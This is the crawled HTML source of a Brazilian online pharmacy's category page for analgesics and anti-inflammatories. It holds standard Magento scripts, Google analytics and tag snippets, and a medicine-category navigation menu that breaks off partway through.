

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html
body_size: 21519
content:
<!doctype html>
<html lang="pt">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Analgésicos e Anti-Inflamatórios</title>
<meta name="description" content="Compre Remédios, Medicamentos Genéricos, Cosméticos e Higiene Pessoal na Farmácia Online da HD Drogaria Delivery. Entrega Rápida e Segura." />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://hddrogariadelivery.com.br/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://hddrogariadelivery.com.br/media/favicon/default/favicon.png" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://hddrogariadelivery.com.br/js/blank.html';
    var BLANK_IMG = 'https://hddrogariadelivery.com.br/js/spacer.gif';
//]]>
</script>
<![endif]-->

<meta name="google-site-verification" content="I8DLxRz_1YMdQziwil8W1m11Y012obmQuFhnC3DkXYg" />


<!-- Event snippet for Whatsapp conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-11000852308/mo-YCPyUkoEYENTezv0o',
      'event_callback': callback
  });
  return false;
}
</script>

<link rel="stylesheet" type="text/css" href="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/css/font-awesome-4.7.0.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/css/foundation.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/css/style.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hddrogariadelivery.com.br/skin/frontend/base/default/pagseguro/rm_pagseguro.css" media="all" />
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/varien/js.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/varien/form.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/varien/menu.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/mage/translate.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/js/vendor/modernizr.min.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/js/vendor/jquery.min.js"></script>
<script type="text/javascript" src="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/js/foundation.min.js"></script>

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.hddrogariadelivery.com.br';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-146907613-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Tags HTML n\u00e3o s\u00e3o permitidas","Please select an option.":"Selecione uma op\u00e7\u00e3o.","This is a required field.":"Campo obrigat\u00f3rio.","Please enter a valid number in this field.":"Informe um n\u00famero v\u00e1lido.","The value is not within the specified range.":"O valor n\u00e3o est\u00e1 dentro do limite especificado.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilize apenas n\u00fameros. Evite espa\u00e7os ou outros caracteres como pontos ou v\u00edrgulas.","Please use letters only (a-z or A-Z) in this field.":"Utilize apenas letras (a-z ou A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilize apenas letras (a-z), n\u00fameros (0-9) ou underline(_), primeiro car\u00e1cter precisa ser uma letra.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9). Espa\u00e7os ou outros caracteres n\u00e3o ser\u00e3o permitidos.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9) ou espa\u00e7os e #.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de telefone v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de celular v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid date.":"Informe uma data v\u00e1lida.","The From Date value should be less than or equal to the To Date value.":"A Data de In\u00e9cio deve ser menor ou igual \u00e0 Data Final.","Please enter a valid email address. For example johndoe@domain.com.":"Informe um endere\u00e7o de email v\u00e1lido. Por exemplo, johndoe@domain.com.","Please use only visible characters and spaces.":"Utilize apenas caracteres vis\u00edveis e espa\u00e7os.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Informe 6 ou mais caracteres. Espa\u00e7os a direita ou a esquerda ser\u00e3o ignorados.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Informe 7 ou mais caracteres. Senha precisa conter ambos caracteres, n\u00fameros e letras.","Please make sure your passwords match.":"Verifique se as senhas conferem.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Informe uma URL v\u00e1lida. Protocolo obrigat\u00f3rio (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Informe uma URL v\u00e1lida. Por exemplo, http:\/\/www.example.com ou www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Informe uma URL v\u00e1lida. Por exemplo, \"exemplo-pagina\", \"exemplo-pagina.html\" ou \"umacategoria\/exemplo-pagina\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Informe um identificador XML v\u00e1lido. Por exemplo, algumacoisa_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Informe um CPF v\u00e1lido. Por exemplo, 123.455.678-9.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Informe um CEP v\u00e1lido. Por exemplo, 90602 ou 90602-1234.","Please enter a valid zip code.":"Informe um CEP v\u00e1lido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilize este formato de data: dd\/mm\/yyyy. Por exemplo, 17\/03\/2006 para informar 17th de Mar\u00e7o, 2006.","Please enter a valid $ amount. For example $100.00.":"Informe um valor $ . Por exemplo, $100.00.","Please select one of the above options.":"Selecione uma das op\u00e7\u00f5es abaixo.","Please select one of the options.":"Selecione uma das op\u00e7\u00f5es.","Please select State\/Province.":"Selecione Estado...","Please enter a number greater than 0 in this field.":"Informe um n\u00famero maior que zero.","Please enter a number 0 or greater in this field.":"Informe um n\u00famero igual ou maior que zero.","Please enter a valid credit card number.":"Informe um n\u00famero de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Credit card number does not match credit card type.":"N\u00famero do cart\u00e3o de cr\u00e9dito n\u00e3o condiz com tipo de cart\u00e3o.","Card type does not match credit card number.":"Tipo de cart\u00e3o n\u00e3o condiz com n\u00famero do cart\u00e3o de cr\u00e9dito.","Incorrect credit card expiration date.":"Data de expira\u00e7\u00e3o do cart\u00e3o n\u00e3o \u00e9 v\u00e1lido.","Please enter a valid credit card verification number.":"Informe um n\u00famero de verifica\u00e7\u00e3o de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Informe um tamanho v\u00e1lido de CSS no campo. Por exemplo, 100px ou 77pt ou 20em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"Tamanho do texto n\u00e3o satisfaz o espa\u00e7o de texto especificado.","Please enter a number lower than 100.":"Informe um n\u00famero menor que 100.","Please select a file":"Selecione um arquivo","Please enter issue number or start date for switch\/solo card type.":"Informe um n\u00famero de seguran\u00e7a ou data de validade para o tipo de cart\u00e3o switch\/solo.","Please wait, loading...":"Carregando...","This date is a required value.":"A data \u00e9 um valor obrigat\u00f3rio.","Please enter a valid day (1-%d).":"Informe um dia v\u00e1lido (1-%d).","Please enter a valid month (1-12).":"Informe um m\u00eas v\u00e1lido (1-12).","Please enter a valid year (1900-%d).":"Informe um ano v\u00e1lido (1900-%d).","Please enter a valid full date":"Informe uma data completa","Please enter a valid date between %s and %s":"Informe uma data v\u00e1lida entre %s e %s","Please enter a valid date equal to or greater than %s":"Informe uma data v\u00e1lida igual ou maior que %s","Please enter a valid date less than or equal to %s":"Informe uma data v\u00e1lida menor ou igual a %s","Complete":"Completo","Add Products":"Criar Produtos","Please choose to register or to checkout as a guest":"Criar conta ou continuar como visitante","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Seu pedido n\u00e3o pode ser finalizado no momento pois n\u00e3o h\u00e1 formas de entrega dispon\u00edveis para ele. Talvez seja necess\u00e1rio alterar seu endere\u00e7o de entrega.","Please specify shipping method.":"Informe um meio de entrega.","Your order cannot be completed at this time as there is no payment methods available for it.":"Seu pedido n\u00e3o pode ser finalizado neste momento pois n\u00e3o h\u00e1 formas de pagamento dispon\u00edveis para ele.","Please specify payment method.":"Informe uma forma de pagamento.","Add to Cart":"Comprar","In Stock":"Em estoque","Out of Stock":"Esgotado","security field with invalid length":"c\u00f3digo de seguran\u00e7a possui o tamanho incorreto","cvv is mandatory":"c\u00f3digo de seguran\u00e7a \u00e9 um campo obrigat\u00f3rio","invalid creditcard brand":"bandeira do cart\u00e3o n\u00e3o identificada","creditcard number with invalid length":"n\u00famero do cart\u00e3o de cr\u00e9dito possui o tamanho incorreto","invalid date format":"data de validade inv\u00e1lida","invalid security field":"c\u00f3digo de seguran\u00e7a inv\u00e1lido"});
        //]]></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-568RGXB');</script>
<!-- End Google Tag Manager --></head>
<body>
            <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    Você precisa habilitar o Javascript no seu navegador para aproveitar as funcionalidades do site.                </p>
            </div>
        </div>
    </noscript>
    

<div class="off-canvas-wrap" id="off-canvas-wrap" data-offcanvas>
  <div class="inner-wrap">
    <nav class="tab-bar">
      <section class="left-small" id="left-small">
        <a class="left-off-canvas-toggle menu-icon" href="#"><i class="fa fa-bars" aria-hidden="true"></i></a>
      </section>

      <section class="middle tab-bar-section">
        <a href="https://hddrogariadelivery.com.br/" title="Drogaria HD">
          <img src="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/images/logo.gif" alt="Drogaria HD" />
        </a>
      </section>

      <section class="right-small" id="right-small">
        <a class="right-off-canvas-toggle menu-icon" href="#"><i class="fa fa-user" aria-hidden="true"></i></a>
      </section>
    </nav>

    <aside class="left-off-canvas-menu">
      <ul class="off-canvas-list">
            <li class="has-submenu">
      <a href="#">Medicamentos</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/medicamentos.html">Medicamentos</a></li>
        
                      <li class="has-submenu"><a href="#">Diabetes</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/diabetes.html">Diabetes</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/diabetes/agulhas-e-seringas.html">Agulhas e Seringas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/diabetes/hipoglicemiante.html">Hipoglicemiante</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/diabetes/lancetas-e-tiras.html">Lancetas e Tiras</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Doenças dos Ossos</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/doencas-dos-ossos.html">Doenças dos Ossos</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/doencas-dos-ossos/artrite-artrose.html">Artrite/Artrose</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/doencas-dos-ossos/osteoporose.html">Osteoporose</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/doencas-dos-ossos/vitaminas-para-os-ossos.html">Vitaminas</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Dor e Contusão</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao.html">Dor e Contusão</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html">Analgésicos e Anti -inflamatórios</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/contusao.html">Contusão</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/dor-de-cabeca-e-enxaqueca.html">Dor de Cabeça e Enxaqueca</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/relaxante-muscular.html">Relaxante Muscular</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Gripes e Resfriados</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados.html">Gripes e Resfriados</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/antigripais.html">Antigripais</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/descongestionante-nasal.html">Descongestionante Nasal</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/dor-de-garganta.html">Dor de Garganta</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/lencos-de-papel.html">Lenços de Papel</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/termometro.html">Termômetro</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/tosse.html">Tosse</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/naturais.html">Naturais</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Pare de Fumar</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/pare-de-fumar.html">Pare de Fumar</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/pare-de-fumar/adesivos.html">Adesivos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/pare-de-fumar/ansiedade.html">Ansiedade</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/pare-de-fumar/gomas-e-pastilhas.html">Gomas e Pastilhas</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Pressão Alta</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/pressao-alta-44.html">Pressão Alta</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/pressao-alta-44/anti-hipertensivo.html">Anti-Hipertensivo</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/pressao-alta-44/diureticos.html">Diuréticos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/pressao-alta-44/medidor-de-pressao.html">Medidor de Pressão</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Redutores de Peso</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/redutores-de-peso.html">Redutores de Peso</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/redutores-de-peso/balancas.html">Balanças</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/redutores-de-peso/colageno.html">Colágeno</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Saúde Feminina</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina.html">Saúde Feminina</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina/anticoncepcionais.html">Anticoncepcionais</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina/antimicoticos-e-fungos.html">Antimicóticos e Fungos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina/colica.html">Cólica</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina/pilula-do-dia-seguinte.html">Pílula do Dia Seguinte</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Saúde Masculina</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/saude-masculina.html">Saúde Masculina</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/saude-masculina/disfunc-o-eretil.html">Disfunção Erétil</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/saude-masculina/disturbios-urinarios.html">Distúrbios Urinários</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/saude-masculina/prostata.html">Próstata</a></li>                              
                                      </ul>
                </li>
        
                          <li><a href="https://hddrogariadelivery.com.br/medicamentos/suplemento-vitaminico.html">Suplemento Vitamínico</a></li>
                          <li class="has-submenu"><a href="#">Tratamento Capilar</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/medicamentos/tratamento-capilar.html">Tratamento Capilar</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/tratamento-capilar/fortalecedor-de-cabelos.html">Fortalecedor de Cabelos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/tratamento-capilar/piolhos.html">Piolhos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/medicamentos/tratamento-capilar/queda-de-cabelo.html">Queda de Cabelo</a></li>                              
                                      </ul>
                </li>
        
                          <li><a href="https://hddrogariadelivery.com.br/medicamentos/uso-continuo.html">Uso Contínuo</a></li>
                          <li><a href="https://hddrogariadelivery.com.br/medicamentos/forza-nutricci.html">Forza Nutricci</a></li>
                          <li><a href="https://hddrogariadelivery.com.br/medicamentos/audacci-inzyme.html">Inzyme</a></li>
                              </ul>
    </li>
    <li class="has-submenu">
      <a href="#">Genéricos</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/genericos.html">Genéricos</a></li>
        
                      <li class="has-submenu"><a href="#">Alergias e Infecções</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/alergias-e-infeccoes.html">Alergias e Infecções</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/alergias-e-infeccoes/antialergico-generico.html">Antialérgico</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/alergias-e-infeccoes/asma-generico.html">Asma</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Diabetes</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/diabetes-generico.html">Diabetes</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/diabetes-generico/hipoglicemiante-generico.html">Hipoglicemiante</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Digestão e Regulador Intestinal</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/digestao-e-regulador-intestinal.html">Digestão e Regulador Intestinal</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/digestao-e-regulador-intestinal/antigases-generico.html">Antigases</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/digestao-e-regulador-intestinal/digestivo-generico.html">Digestivo</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Dor e Contusão</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/dor-e-contusao-generico.html">Dor e Contusão</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/dor-e-contusao-generico/anti-inflamatorio-e-relaxante-muscular-generico.html">Anti-inflamatórios e Relaxante Muscular</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/dor-e-contusao-generico/analgesico-e-antitermico-generico.html">Analgésico e Antitérmico </a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Gripes e Refriados</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/gripes-e-resfriados-genericos.html">Gripes e Refriados</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/gripes-e-resfriados-genericos/antigripais-genericos.html">Antigripais</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/gripes-e-resfriados-genericos/descongestionante-nasal-genericos.html">Descongestionante Nasal</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/gripes-e-resfriados-genericos/tosse-genericos.html">Tosse</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Olhos</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/olhos-generico.html">Olhos</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/olhos-generico/catarata-generico.html">Catarata</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/olhos-generico/glaucoma-generico.html">Glaucoma</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Pele e Mucosa</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/pele-e-mucosa.html">Pele e Mucosa</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/pele-e-mucosa/anestisico-generico.html">Anestésico</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/pele-e-mucosa/antimicoticos-e-fungos-generico.html">Antimicóticos e Fungos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/pele-e-mucosa/despigmentador-generico.html">Despigmentador</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Pressão Alta</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/pressao-alta-generico.html">Pressão Alta</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/pressao-alta-generico/anti-hipertensivo-generico.html">Anti-Hipertensivo</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/pressao-alta-generico/diureticos-generico.html">Diuréticos</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Respiratório</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/respiratorio-generico.html">Respiratório</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/respiratorio-generico/bronco-respiratorio-generico.html">Bronco Respiratório</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Saúde Feminina</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/saude-feminina-generico.html">Saúde Feminina</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/saude-feminina-generico/anticoncepcionais-generico.html">Anticoncepcionais</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Saúde Masculina</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/genericos/saude-masculina-generico.html">Saúde Masculina</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/genericos/saude-masculina-generico/disfuncao-eretil-generico.html">Disfunção Erétil</a></li>                              
                                      </ul>
                </li>
        
                              </ul>
    </li>
    <li class="has-submenu">
      <a href="#">Dermocosméticos</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos.html">Dermocosméticos</a></li>
        
                      <li class="has-submenu"><a href="#">Cabelo</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
